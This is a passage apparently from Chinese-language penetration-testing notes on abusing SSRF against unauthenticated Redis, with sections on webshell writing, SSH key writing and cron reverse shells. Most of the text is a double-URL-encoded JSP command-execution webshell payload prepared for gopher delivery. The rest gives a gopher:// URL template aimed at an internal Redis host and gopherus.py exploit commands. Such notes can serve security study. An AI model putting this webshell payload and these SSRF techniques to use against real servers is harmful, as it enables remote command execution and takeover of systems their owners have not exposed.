5%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%39%25%36%65%25%37%34%25%32%30%25%36%31%25%32%30%25%33%64%25%32%30%25%32%64%25%33%31%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62%25%35%64%25%32%30%25%36%32%25%32%30%25%33%64%25%32%30%25%36%65%25%36%35%25%37%37%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62%25%33%32%25%33%30%25%33%34%25%33%38%25%35%64%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%37%25%36%38%25%36%39%25%36%63%25%36%35%25%32%38%25%32%38%25%36%31%25%32%30%25%33%64%25%32%30%25%36%39%25%36%65%25%32%65%25%37%32%25%36%35%25%36%31%25%36%34%25%32%38%25%36%32%25%32%39%25%32%39%25%32%30%25%32%31%25%33%64%25%32%30%25%32%64%25%33%31%25%32%39%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%36%63%25%36%65%25%32%38%25%36%65%25%36%35%25%37%37%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%36%32%25%32%63%25%32%30%25%33%30%25%32%63%25%32%30%25%36%31%25%32%39%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%32%66%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%39%25%36%65%25%32%65%25%36%33%25%36%63%25%36%66%25%37%33%25%36%35%25%32%38%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%32%30%25%36%33%25%36%31%25%37%34%25%36%33%25%36%38%25%32%30%25%32%38%25%34%35%25%37%38%25%36%33%25%36%35%25%37%30%25%37%34%25%36%39%25%36%66%25%36%65%25%32%30%25%36%35%25%32%39%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%34%35%25%37%32%25%37%32%25%36%66%25%37%32%25%32%30%25%36%35%25%37%38%25%36%35%25%36%33%25%37%35%25%37%34%25%36%39%25%36%65%25%36%37%25%32%30%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%33%61%25%32%30%25%32%32%25%32%30%25%32%62%25%32%30%25%36%35%25%32%65%25%36%37%25%36%35%25%37%34%25%34%64%25%36%35%25%37%33%25%37%33%25%36%31%25%36%37%25%36%35%25%32%38%25%32%39%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%30%25%32%30%25%37%64%25%32%30%25%36%35%25%36%63%25%37%33%25%36%35%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%36%36%25%36%66%25%37%32%25%36%64%25%36%31%25%37%34%25%33%61%25%32%30%25%37%38%25%37%38%25%37%38%25%32%65%25%36%61%25%37%33%25%37%30%25%33%66%25%36%33%25%36%64%25%36%34%25%33%64%25%34%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%35%25%33%65 |



0x019使用SSRF对redis未授权webshell写入


替换换行符 把 ? url编码一下
gopher://172.250.250.9:6379/_替换后的paylaod
工具:
1 | python2.7 gopherus.py --exploit redis |
0x020 使用SSRF对redis未授权ssh公钥写入
遇到再说吧 不想搞环境了

0X021使用SSRF对redis未授权计划任务shell反弹
使用工具
1 | python2.7 gopherus.py --exploit redis |